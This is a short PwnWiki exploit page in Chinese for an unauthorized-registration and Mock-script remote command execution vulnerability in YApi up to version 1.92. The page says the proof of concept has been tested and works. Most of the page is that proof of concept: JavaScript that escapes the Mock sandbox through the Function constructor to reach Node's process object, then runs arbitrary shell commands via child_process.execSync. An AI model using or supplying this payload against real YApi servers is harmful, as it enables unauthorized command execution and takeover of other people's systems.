
YApi 未授權用戶創建&Mock遠程命令執行漏洞
From PwnWiki

|
該漏洞已通過驗證
本頁面的EXP/POC/Payload經測試可用,漏洞已經成功復現。 |
影響版本
<=V1.92 All
POC

const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()